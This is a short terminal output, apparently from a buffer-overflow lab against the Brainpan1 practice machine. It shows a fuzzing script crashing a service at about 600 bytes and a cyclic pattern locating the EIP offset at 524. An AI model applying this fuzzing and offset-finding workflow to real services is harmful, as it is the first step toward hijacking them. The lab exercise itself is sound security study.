 ┌──(kali㉿kali)-[~/brainpan1/bof]
└─$ ./fuzz-with-offset.py
ACCESS DENIED
size: 100
ACCESS DENIED
size: 200
ACCESS DENIED
size: 300
ACCESS DENIED
size: 400
ACCESS DENIED
size: 500
no connection
Last string size sent was 600
created pattern, sending it
press enter when service is restarted
EIP: 35724134
[*] Exact match at offset 524